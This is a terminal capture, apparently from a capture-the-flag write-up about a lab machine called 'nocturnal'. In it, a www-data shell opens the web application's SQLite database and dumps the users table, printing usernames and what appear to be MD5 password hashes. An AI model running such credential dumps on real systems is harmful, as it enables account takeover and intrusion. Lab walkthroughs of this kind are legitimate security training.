 www-data@nocturnal:/tmp$ sqlite3 /var/www/nocturnal_database/nocturnal_database.db
<3 /var/www/nocturnal_database/nocturnal_database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> show tables;
show tables;
Error: near "show": syntax error
sqlite> .tables
.tables
uploads  users
sqlite> select * from users
select * from users
   ...> select * from users;
select * from users;
Error: near "select": syntax error
sqlite> select * from users;
select * from users;
1|admin|d725aeba143f575736b07e045d8ceebb
2|amanda|df8b20aa0c935023f99ea58358fb63c4
4|tobias|55c82b1ccd55ab219b3b109b07d5061d
6|kavi|f38cde1654b39fea2bd4f72f1ae4cdda
7|e0Al5|101ad4543a96a7fd84908fd0d802e7db
sqlite>